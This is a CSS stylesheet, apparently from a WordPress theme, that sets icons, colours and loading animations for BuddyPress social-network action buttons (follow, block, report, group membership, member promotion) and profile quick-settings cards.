#buddypress:not(.youzer) #groups-list div.action a.follow:before,
#buddypress:not(.youzer) #friend-list div.action a.follow:before,
#buddypress:not(.youzer) #mods-list div.action a.follow:before,
#buddypress:not(.youzer) #admins-list div.action a.follow:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.follow:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
  color: #3DBDB6;
}

#buddypress:not(.youzer) div.action a.follow:focus:before,
#buddypress:not(.youzer) #members-list div.action a.follow:focus:before,
#buddypress:not(.youzer) #groups-list div.action a.follow:focus:before,
#buddypress:not(.youzer) #friend-list div.action a.follow:focus:before,
#buddypress:not(.youzer) #mods-list div.action a.follow:focus:before,
#buddypress:not(.youzer) #admins-list div.action a.follow:focus:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.follow:focus:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px !important;
  color: #454748;
}

#buddypress:not(.youzer) div.action a.unfollow:before,
#buddypress:not(.youzer) #members-list div.action a.unfollow:before,
#buddypress:not(.youzer) #groups-list div.action a.unfollow:before,
#buddypress:not(.youzer) #friend-list div.action a.unfollow:before,
#buddypress:not(.youzer) #mods-list div.action a.unfollow:before,
#buddypress:not(.youzer) #admins-list div.action a.unfollow:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.unfollow:before {
  font-family: var(--grimlock-icon-check-font-family) !important;
  content: var(--grimlock-icon-check);
  font-weight: 100;
  color: #3DBDB6;
}

#buddypress:not(.youzer) div.action a.unfollow:hover:before,
#buddypress:not(.youzer) #members-list div.action a.unfollow:hover:before,
#buddypress:not(.youzer) #groups-list div.action a.unfollow:hover:before,
#buddypress:not(.youzer) #friend-list div.action a.unfollow:hover:before,
#buddypress:not(.youzer) #mods-list div.action a.unfollow:hover:before,
#buddypress:not(.youzer) #admins-list div.action a.unfollow:hover:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.unfollow:hover:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  color: #d9534f;
}

#buddypress:not(.youzer) div.action a.unfollow:focus:before,
#buddypress:not(.youzer) #members-list div.action a.unfollow:focus:before,
#buddypress:not(.youzer) #groups-list div.action a.unfollow:focus:before,
#buddypress:not(.youzer) #friend-list div.action a.unfollow:focus:before,
#buddypress:not(.youzer) #mods-list div.action a.unfollow:focus:before,
#buddypress:not(.youzer) #admins-list div.action a.unfollow:focus:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.unfollow:focus:before {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px !important;
  color: #454748;
}

#buddypress:not(.youzer) div.action a.add-review:before,
#buddypress:not(.youzer) #members-list div.action a.add-review:before,
#buddypress:not(.youzer) #groups-list div.action a.add-review:before,
#buddypress:not(.youzer) #friend-list div.action a.add-review:before,
#buddypress:not(.youzer) #mods-list div.action a.add-review:before,
#buddypress:not(.youzer) #admins-list div.action a.add-review:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.add-review:before {
  font-family: var(--grimlock-icon-star-half-font-family) !important;
  content: var(--grimlock-icon-star-half);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.poke-user-button:before,
#buddypress:not(.youzer) #members-list div.action a.poke-user-button:before,
#buddypress:not(.youzer) #groups-list div.action a.poke-user-button:before,
#buddypress:not(.youzer) #friend-list div.action a.poke-user-button:before,
#buddypress:not(.youzer) #mods-list div.action a.poke-user-button:before,
#buddypress:not(.youzer) #admins-list div.action a.poke-user-button:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.poke-user-button:before {
  font-family: var(--grimlock-icon-poke-font-family) !important;
  content: var(--grimlock-icon-poke);
  font-weight: 100;
  color: #454748;
}

#buddypress:not(.youzer) div.action a.poke-user-button[disabled="disabled"]:before,
#buddypress:not(.youzer) #members-list div.action a.poke-user-button[disabled="disabled"]:before,
#buddypress:not(.youzer) #groups-list div.action a.poke-user-button[disabled="disabled"]:before,
#buddypress:not(.youzer) #friend-list div.action a.poke-user-button[disabled="disabled"]:before,
#buddypress:not(.youzer) #mods-list div.action a.poke-user-button[disabled="disabled"]:before,
#buddypress:not(.youzer) #admins-list div.action a.poke-user-button[disabled="disabled"]:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.poke-user-button[disabled="disabled"]:before {
  opacity: .5;
}

#buddypress:not(.youzer) div.action .bp-featured-members-button a:before,
#buddypress:not(.youzer) #members-list div.action .bp-featured-members-button a:before,
#buddypress:not(.youzer) #groups-list div.action .bp-featured-members-button a:before,
#buddypress:not(.youzer) #friend-list div.action .bp-featured-members-button a:before,
#buddypress:not(.youzer) #mods-list div.action .bp-featured-members-button a:before,
#buddypress:not(.youzer) #admins-list div.action .bp-featured-members-button a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bp-featured-members-button a:before {
  font-family: var(--grimlock-icon-bolt-font-family) !important;
  content: var(--grimlock-icon-bolt);
  font-weight: 100;
  color: #454748;
}

#buddypress:not(.youzer) div.action a.mention:before,
#buddypress:not(.youzer) #members-list div.action a.mention:before,
#buddypress:not(.youzer) #groups-list div.action a.mention:before,
#buddypress:not(.youzer) #friend-list div.action a.mention:before,
#buddypress:not(.youzer) #mods-list div.action a.mention:before,
#buddypress:not(.youzer) #admins-list div.action a.mention:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.mention:before {
  font-family: var(--grimlock-icon-at-font-family) !important;
  content: var(--grimlock-icon-at);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action .bptk-block-profile,
#buddypress:not(.youzer) div.action .bptk-block-list,
#buddypress:not(.youzer) #members-list div.action .bptk-block-profile,
#buddypress:not(.youzer) #members-list div.action .bptk-block-list,
#buddypress:not(.youzer) #groups-list div.action .bptk-block-profile,
#buddypress:not(.youzer) #groups-list div.action .bptk-block-list,
#buddypress:not(.youzer) #friend-list div.action .bptk-block-profile,
#buddypress:not(.youzer) #friend-list div.action .bptk-block-list,
#buddypress:not(.youzer) #mods-list div.action .bptk-block-profile,
#buddypress:not(.youzer) #mods-list div.action .bptk-block-list,
#buddypress:not(.youzer) #admins-list div.action .bptk-block-profile,
#buddypress:not(.youzer) #admins-list div.action .bptk-block-list,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-block-profile,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-block-list {
  order: 99;
}

#buddypress:not(.youzer) div.action .bptk-block-profile a:before,
#buddypress:not(.youzer) div.action .bptk-block-list a:before,
#buddypress:not(.youzer) #members-list div.action .bptk-block-profile a:before,
#buddypress:not(.youzer) #members-list div.action .bptk-block-list a:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-block-profile a:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-block-list a:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-block-profile a:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-block-list a:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-block-profile a:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-block-list a:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-block-profile a:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-block-list a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-block-profile a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-block-list a:before {
  font-family: var(--grimlock-icon-cancel-font-family) !important;
  content: var(--grimlock-icon-cancel);
  font-weight: 100;
  color: #d9534f;
}

#buddypress:not(.youzer) div.action .bptk-suspend-profile,
#buddypress:not(.youzer) div.action .bptk-suspend-list,
#buddypress:not(.youzer) #members-list div.action .bptk-suspend-profile,
#buddypress:not(.youzer) #members-list div.action .bptk-suspend-list,
#buddypress:not(.youzer) #groups-list div.action .bptk-suspend-profile,
#buddypress:not(.youzer) #groups-list div.action .bptk-suspend-list,
#buddypress:not(.youzer) #friend-list div.action .bptk-suspend-profile,
#buddypress:not(.youzer) #friend-list div.action .bptk-suspend-list,
#buddypress:not(.youzer) #mods-list div.action .bptk-suspend-profile,
#buddypress:not(.youzer) #mods-list div.action .bptk-suspend-list,
#buddypress:not(.youzer) #admins-list div.action .bptk-suspend-profile,
#buddypress:not(.youzer) #admins-list div.action .bptk-suspend-list,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-suspend-profile,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-suspend-list {
  order: 99;
}

#buddypress:not(.youzer) div.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) div.action .bptk-suspend-list a:before,
#buddypress:not(.youzer) #members-list div.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) #members-list div.action .bptk-suspend-list a:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-suspend-list a:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-suspend-list a:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-suspend-list a:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-suspend-list a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-suspend-profile a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-suspend-list a:before {
  font-family: var(--grimlock-icon-lock-font-family) !important;
  content: var(--grimlock-icon-lock);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) div.action .bptk-suspend-list a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #members-list div.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #members-list div.action .bptk-suspend-list a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-suspend-list a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-suspend-list a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-suspend-list a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-suspend-list a[href*="unsuspend"]:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-suspend-profile a[href*="unsuspend"]:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-suspend-list a[href*="unsuspend"]:before {
  font-family: var(--grimlock-icon-unlock-font-family) !important;
  content: var(--grimlock-icon-unlock);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action .bptk-report-profile,
#buddypress:not(.youzer) div.action .bptk-report-list,
#buddypress:not(.youzer) #members-list div.action .bptk-report-profile,
#buddypress:not(.youzer) #members-list div.action .bptk-report-list,
#buddypress:not(.youzer) #groups-list div.action .bptk-report-profile,
#buddypress:not(.youzer) #groups-list div.action .bptk-report-list,
#buddypress:not(.youzer) #friend-list div.action .bptk-report-profile,
#buddypress:not(.youzer) #friend-list div.action .bptk-report-list,
#buddypress:not(.youzer) #mods-list div.action .bptk-report-profile,
#buddypress:not(.youzer) #mods-list div.action .bptk-report-list,
#buddypress:not(.youzer) #admins-list div.action .bptk-report-profile,
#buddypress:not(.youzer) #admins-list div.action .bptk-report-list,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-report-profile,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-report-list {
  order: 99;
}

#buddypress:not(.youzer) div.action .bptk-report-profile a:before,
#buddypress:not(.youzer) div.action .bptk-report-list a:before,
#buddypress:not(.youzer) #members-list div.action .bptk-report-profile a:before,
#buddypress:not(.youzer) #members-list div.action .bptk-report-list a:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-report-profile a:before,
#buddypress:not(.youzer) #groups-list div.action .bptk-report-list a:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-report-profile a:before,
#buddypress:not(.youzer) #friend-list div.action .bptk-report-list a:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-report-profile a:before,
#buddypress:not(.youzer) #mods-list div.action .bptk-report-list a:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-report-profile a:before,
#buddypress:not(.youzer) #admins-list div.action .bptk-report-list a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-report-profile a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .bptk-report-list a:before {
  font-family: var(--grimlock-icon-flag-font-family) !important;
  content: var(--grimlock-icon-flag);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action a.bpmts-report-button:before,
#buddypress:not(.youzer) #members-list div.action a.bpmts-report-button:before,
#buddypress:not(.youzer) #groups-list div.action a.bpmts-report-button:before,
#buddypress:not(.youzer) #friend-list div.action a.bpmts-report-button:before,
#buddypress:not(.youzer) #mods-list div.action a.bpmts-report-button:before,
#buddypress:not(.youzer) #admins-list div.action a.bpmts-report-button:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.bpmts-report-button:before {
  font-family: var(--grimlock-icon-alert-circle-font-family) !important;
  content: var(--grimlock-icon-alert-circle);
  font-weight: 100;
  color: #d9534f;
}

#buddypress:not(.youzer) div.action a.group-button:before,
#buddypress:not(.youzer) #members-list div.action a.group-button:before,
#buddypress:not(.youzer) #groups-list div.action a.group-button:before,
#buddypress:not(.youzer) #friend-list div.action a.group-button:before,
#buddypress:not(.youzer) #mods-list div.action a.group-button:before,
#buddypress:not(.youzer) #admins-list div.action a.group-button:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button:before {
  font-family: var(--grimlock-icon-plus-font-family) !important;
  content: var(--grimlock-icon-plus);
  font-weight: 100;
  color: #3DBDB6;
}

#buddypress:not(.youzer) div.action a.group-button.leave-group:before,
#buddypress:not(.youzer) #members-list div.action a.group-button.leave-group:before,
#buddypress:not(.youzer) #groups-list div.action a.group-button.leave-group:before,
#buddypress:not(.youzer) #friend-list div.action a.group-button.leave-group:before,
#buddypress:not(.youzer) #mods-list div.action a.group-button.leave-group:before,
#buddypress:not(.youzer) #admins-list div.action a.group-button.leave-group:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button.leave-group:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  color: #d9534f;
}

#buddypress:not(.youzer) div.action a.group-button.membership-requested,
#buddypress:not(.youzer) #members-list div.action a.group-button.membership-requested,
#buddypress:not(.youzer) #groups-list div.action a.group-button.membership-requested,
#buddypress:not(.youzer) #friend-list div.action a.group-button.membership-requested,
#buddypress:not(.youzer) #mods-list div.action a.group-button.membership-requested,
#buddypress:not(.youzer) #admins-list div.action a.group-button.membership-requested,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button.membership-requested {
  pointer-events: none !important;
}

#buddypress:not(.youzer) div.action a.group-button.membership-requested:before,
#buddypress:not(.youzer) #members-list div.action a.group-button.membership-requested:before,
#buddypress:not(.youzer) #groups-list div.action a.group-button.membership-requested:before,
#buddypress:not(.youzer) #friend-list div.action a.group-button.membership-requested:before,
#buddypress:not(.youzer) #mods-list div.action a.group-button.membership-requested:before,
#buddypress:not(.youzer) #admins-list div.action a.group-button.membership-requested:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.group-button.membership-requested:before {
  font-family: var(--grimlock-icon-group-request-font-family) !important;
  content: var(--grimlock-icon-group-request);
  font-weight: 100;
}

.manage-members #buddypress:not(.youzer) div.action a.remove:before, .manage-members
#buddypress:not(.youzer) #members-list div.action a.remove:before, .manage-members
#buddypress:not(.youzer) #groups-list div.action a.remove:before, .manage-members
#buddypress:not(.youzer) #friend-list div.action a.remove:before, .manage-members
#buddypress:not(.youzer) #mods-list div.action a.remove:before, .manage-members
#buddypress:not(.youzer) #admins-list div.action a.remove:before, .manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.remove:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
}

.manage-members #buddypress:not(.youzer) div.action a.member-ban:before, .manage-members
#buddypress:not(.youzer) #members-list div.action a.member-ban:before, .manage-members
#buddypress:not(.youzer) #groups-list div.action a.member-ban:before, .manage-members
#buddypress:not(.youzer) #friend-list div.action a.member-ban:before, .manage-members
#buddypress:not(.youzer) #mods-list div.action a.member-ban:before, .manage-members
#buddypress:not(.youzer) #admins-list div.action a.member-ban:before, .manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.member-ban:before {
  font-family: var(--grimlock-icon-cancel-font-family) !important;
  content: var(--grimlock-icon-cancel);
  font-weight: 100;
}

.manage-members #buddypress:not(.youzer) div.action a.member-unban:before, .manage-members
#buddypress:not(.youzer) #members-list div.action a.member-unban:before, .manage-members
#buddypress:not(.youzer) #groups-list div.action a.member-unban:before, .manage-members
#buddypress:not(.youzer) #friend-list div.action a.member-unban:before, .manage-members
#buddypress:not(.youzer) #mods-list div.action a.member-unban:before, .manage-members
#buddypress:not(.youzer) #admins-list div.action a.member-unban:before, .manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.member-unban:before {
  font-family: var(--grimlock-icon-check-circle-font-family) !important;
  content: var(--grimlock-icon-check-circle);
  font-weight: 100;
}

.manage-members #buddypress:not(.youzer) div.action a.member-promote-to-mod:before, .manage-members
#buddypress:not(.youzer) #members-list div.action a.member-promote-to-mod:before, .manage-members
#buddypress:not(.youzer) #groups-list div.action a.member-promote-to-mod:before, .manage-members
#buddypress:not(.youzer) #friend-list div.action a.member-promote-to-mod:before, .manage-members
#buddypress:not(.youzer) #mods-list div.action a.member-promote-to-mod:before, .manage-members
#buddypress:not(.youzer) #admins-list div.action a.member-promote-to-mod:before, .manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.member-promote-to-mod:before {
  font-family: var(--grimlock-icon-angle-up-font-family) !important;
  content: var(--grimlock-icon-angle-up);
  font-weight: 100;
}

.manage-members #buddypress:not(.youzer) div.action a.member-promote-to-admin:before,
.manage-members #buddypress:not(.youzer) div.action a.mod-promote-to-admin:before, .manage-members
#buddypress:not(.youzer) #members-list div.action a.member-promote-to-admin:before,
.manage-members
#buddypress:not(.youzer) #members-list div.action a.mod-promote-to-admin:before, .manage-members
#buddypress:not(.youzer) #groups-list div.action a.member-promote-to-admin:before,
.manage-members
#buddypress:not(.youzer) #groups-list div.action a.mod-promote-to-admin:before, .manage-members
#buddypress:not(.youzer) #friend-list div.action a.member-promote-to-admin:before,
.manage-members
#buddypress:not(.youzer) #friend-list div.action a.mod-promote-to-admin:before, .manage-members
#buddypress:not(.youzer) #mods-list div.action a.member-promote-to-admin:before,
.manage-members
#buddypress:not(.youzer) #mods-list div.action a.mod-promote-to-admin:before, .manage-members
#buddypress:not(.youzer) #admins-list div.action a.member-promote-to-admin:before,
.manage-members
#buddypress:not(.youzer) #admins-list div.action a.mod-promote-to-admin:before, .manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.member-promote-to-admin:before,
.manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.mod-promote-to-admin:before {
  font-family: var(--grimlock-icon-angle-double-up-font-family) !important;
  content: var(--grimlock-icon-angle-double-up);
  font-weight: 100;
}

.manage-members #buddypress:not(.youzer) div.action a.admin-demote-to-member:before,
.manage-members #buddypress:not(.youzer) div.action a.mod-demote-to-member:before, .manage-members
#buddypress:not(.youzer) #members-list div.action a.admin-demote-to-member:before,
.manage-members
#buddypress:not(.youzer) #members-list div.action a.mod-demote-to-member:before, .manage-members
#buddypress:not(.youzer) #groups-list div.action a.admin-demote-to-member:before,
.manage-members
#buddypress:not(.youzer) #groups-list div.action a.mod-demote-to-member:before, .manage-members
#buddypress:not(.youzer) #friend-list div.action a.admin-demote-to-member:before,
.manage-members
#buddypress:not(.youzer) #friend-list div.action a.mod-demote-to-member:before, .manage-members
#buddypress:not(.youzer) #mods-list div.action a.admin-demote-to-member:before,
.manage-members
#buddypress:not(.youzer) #mods-list div.action a.mod-demote-to-member:before, .manage-members
#buddypress:not(.youzer) #admins-list div.action a.admin-demote-to-member:before,
.manage-members
#buddypress:not(.youzer) #admins-list div.action a.mod-demote-to-member:before, .manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.admin-demote-to-member:before,
.manage-members
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.mod-demote-to-member:before {
  font-family: var(--grimlock-icon-angle-double-down-font-family) !important;
  content: var(--grimlock-icon-angle-double-down);
  font-weight: 100;
}

#buddypress:not(.youzer) div.action #user_switching_switch_to a:before,
#buddypress:not(.youzer) #members-list div.action #user_switching_switch_to a:before,
#buddypress:not(.youzer) #groups-list div.action #user_switching_switch_to a:before,
#buddypress:not(.youzer) #friend-list div.action #user_switching_switch_to a:before,
#buddypress:not(.youzer) #mods-list div.action #user_switching_switch_to a:before,
#buddypress:not(.youzer) #admins-list div.action #user_switching_switch_to a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action #user_switching_switch_to a:before {
  font-family: var(--grimlock-icon-switch-font-family) !important;
  content: var(--grimlock-icon-switch);
  font-weight: 100;
  color: #3DBDB6;
}

#buddypress:not(.youzer) div.action a.remove-invite:before,
#buddypress:not(.youzer) #members-list div.action a.remove-invite:before,
#buddypress:not(.youzer) #groups-list div.action a.remove-invite:before,
#buddypress:not(.youzer) #friend-list div.action a.remove-invite:before,
#buddypress:not(.youzer) #mods-list div.action a.remove-invite:before,
#buddypress:not(.youzer) #admins-list div.action a.remove-invite:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.remove-invite:before {
  font-family: var(--grimlock-icon-times-font-family) !important;
  content: var(--grimlock-icon-times);
  font-weight: 100;
  color: #d9534f;
}

#buddypress:not(.youzer) div.action a[style*="hidden"],
#buddypress:not(.youzer) #members-list div.action a[style*="hidden"],
#buddypress:not(.youzer) #groups-list div.action a[style*="hidden"],
#buddypress:not(.youzer) #friend-list div.action a[style*="hidden"],
#buddypress:not(.youzer) #mods-list div.action a[style*="hidden"],
#buddypress:not(.youzer) #admins-list div.action a[style*="hidden"],
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a[style*="hidden"] {
  display: none !important;
}

#buddypress:not(.youzer) div.action .loading a,
#buddypress:not(.youzer) div.action a.loading,
#buddypress:not(.youzer) #members-list div.action .loading a,
#buddypress:not(.youzer) #members-list div.action a.loading,
#buddypress:not(.youzer) #groups-list div.action .loading a,
#buddypress:not(.youzer) #groups-list div.action a.loading,
#buddypress:not(.youzer) #friend-list div.action .loading a,
#buddypress:not(.youzer) #friend-list div.action a.loading,
#buddypress:not(.youzer) #mods-list div.action .loading a,
#buddypress:not(.youzer) #mods-list div.action a.loading,
#buddypress:not(.youzer) #admins-list div.action .loading a,
#buddypress:not(.youzer) #admins-list div.action a.loading,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .loading a,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.loading {
  pointer-events: none;
  color: inherit;
}

#buddypress:not(.youzer) div.action .loading a:before,
#buddypress:not(.youzer) div.action a.loading:before,
#buddypress:not(.youzer) #members-list div.action .loading a:before,
#buddypress:not(.youzer) #members-list div.action a.loading:before,
#buddypress:not(.youzer) #groups-list div.action .loading a:before,
#buddypress:not(.youzer) #groups-list div.action a.loading:before,
#buddypress:not(.youzer) #friend-list div.action .loading a:before,
#buddypress:not(.youzer) #friend-list div.action a.loading:before,
#buddypress:not(.youzer) #mods-list div.action .loading a:before,
#buddypress:not(.youzer) #mods-list div.action a.loading:before,
#buddypress:not(.youzer) #admins-list div.action .loading a:before,
#buddypress:not(.youzer) #admins-list div.action a.loading:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .loading a:before,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.loading:before {
  opacity: 0 !important;
  position: absolute;
  top: -150px;
  left: -150px;
}

#buddypress:not(.youzer) div.action .loading a:after,
#buddypress:not(.youzer) div.action a.loading:after,
#buddypress:not(.youzer) #members-list div.action .loading a:after,
#buddypress:not(.youzer) #members-list div.action a.loading:after,
#buddypress:not(.youzer) #groups-list div.action .loading a:after,
#buddypress:not(.youzer) #groups-list div.action a.loading:after,
#buddypress:not(.youzer) #friend-list div.action .loading a:after,
#buddypress:not(.youzer) #friend-list div.action a.loading:after,
#buddypress:not(.youzer) #mods-list div.action .loading a:after,
#buddypress:not(.youzer) #mods-list div.action a.loading:after,
#buddypress:not(.youzer) #admins-list div.action .loading a:after,
#buddypress:not(.youzer) #admins-list div.action a.loading:after,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .loading a:after,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action a.loading:after {
  font-family: var(--grimlock-icon-loading-font-family) !important;
  content: var(--grimlock-icon-loading);
  font-weight: 100;
  -webkit-animation: fa-spin 1.2s infinite linear;
          animation: fa-spin 1.2s infinite linear;
  -webkit-transform-origin: center center;
          transform-origin: center center;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  font-size: 16px !important;
}

#buddypress:not(.youzer) div.action .loading,
#buddypress:not(.youzer) #members-list div.action .loading,
#buddypress:not(.youzer) #groups-list div.action .loading,
#buddypress:not(.youzer) #friend-list div.action .loading,
#buddypress:not(.youzer) #mods-list div.action .loading,
#buddypress:not(.youzer) #admins-list div.action .loading,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .loading {
  pointer-events: none;
}

#buddypress:not(.youzer) div.action.state,
#buddypress:not(.youzer) #members-list div.action.state,
#buddypress:not(.youzer) #groups-list div.action.state,
#buddypress:not(.youzer) #friend-list div.action.state,
#buddypress:not(.youzer) #mods-list div.action.state,
#buddypress:not(.youzer) #admins-list div.action.state,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action.state {
  top: 0;
  color: #fff;
  font-weight: 600;
  text-transform: uppercase;
  font-size: .9em;
}

#buddypress:not(.youzer) div.action .state-rejected,
#buddypress:not(.youzer) #members-list div.action .state-rejected,
#buddypress:not(.youzer) #groups-list div.action .state-rejected,
#buddypress:not(.youzer) #friend-list div.action .state-rejected,
#buddypress:not(.youzer) #mods-list div.action .state-rejected,
#buddypress:not(.youzer) #admins-list div.action .state-rejected,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .state-rejected {
  background: rgba(0, 0, 0, 0.35);
}

#buddypress:not(.youzer) div.action .state-accepted,
#buddypress:not(.youzer) #members-list div.action .state-accepted,
#buddypress:not(.youzer) #groups-list div.action .state-accepted,
#buddypress:not(.youzer) #friend-list div.action .state-accepted,
#buddypress:not(.youzer) #mods-list div.action .state-accepted,
#buddypress:not(.youzer) #admins-list div.action .state-accepted,
#buddypress:not(.youzer) div#item-header #profile-header #item-buttons.action .state-accepted {
  background: #245CC5;
}

/**
 * Profile
 */
/* Export data */
.buddypress.settings.bp-user.data .profile-content__body #subnav ~ ul {
  padding-left: 0;
  list-style: none;
  font-size: .9em;
  opacity: .8;
}

/* Quick settings below avatar on mobile devices */
.quick-settings-actions {
  text-shadow: none;
}

.quick-settings-actions > .card {
  width: 160px;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}

.quick-settings-actions > .card a {
  color: inherit !important;
}

.quick-settings-actions > .card a.item--notifications:before {
  font-family: var(--grimlock-icon-bell-font-family) !important;
  content: var(--grimlock-icon-bell);
  font-weight: 100;
}

.quick-settings-actions > .card a.item--messages:before {
  font-family: var(--grimlock-icon-envelope-font-family) !important;
  content: var(--grimlock-icon-envelope);
  font-weight: 100;
}

.quick-settings-actions > .card a.item--settings:before {
  font-family: var(--grimlock-icon-cog-font-family) !important;
  content: var(--grimlock-icon-cog);
  font-weight: 100;
}

.quick-settings-actions > .card a .bubble-count {
  position: absolute;
  top: -10px;
  right: 0;
  z-index: 9;
  display: inline-block;
  font-weight: 600;
  border-radius: 500px;
  min-width: 22px;
  font-size: 0.85em;
  min-height: 22px;
  padding: 1px;
  color: #fff;
  background-color: #245CC5;
}

.quick-settings-actions > .card a:hover, .quick-settings-actions > .card a:active {
  background-color: rgba(0, 0, 0, 0.1);
}

.quick-settings-actions > .card a:hover:before, .quick-settings-actions > .card a:active:before {
  opacity: .8;
}

